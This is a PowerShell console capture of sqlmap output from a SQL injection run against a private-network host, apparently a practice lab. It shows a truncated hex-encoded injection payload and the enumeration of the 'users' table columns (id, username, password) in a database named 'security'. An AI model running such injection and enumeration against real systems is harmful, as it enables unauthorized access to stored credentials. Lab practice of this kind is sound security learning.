 Windows PowerShell
4242426764736e64447852794c475555,0x71787a6b71)-- -
---
[15:12:53] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.5
[15:12:53] [INFO] fetching columns for table 'users' in database 'security'
[15:12:53] [WARNING] the SQL query provided does not return any output
[15:12:53] [INFO] retrieved: 'id'
[15:12:53] [INFO] retrieved: 'int(3)'
[15:12:53] [INFO] retrieved: 'username'
[15:12:53] [INFO] retrieved: 'varchar(20)'
[15:12:53] [INFO] retrieved: 'password'
[15:12:53] [INFO] retrieved: 'varchar(20)'
Database: security
Table: users
[3 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| id       | int(3)      |
| password | varchar(20) |
| username | varchar(20) |
+----------+-------------+
[15:12:53] [INFO] fetched data logged to text files under 'C:\Users\USTB\AppData\Local\sqlmap\output\192.168.6.112'
[*] ending @ 15:12:53 /2025-05-27/
PS F:\Desktop>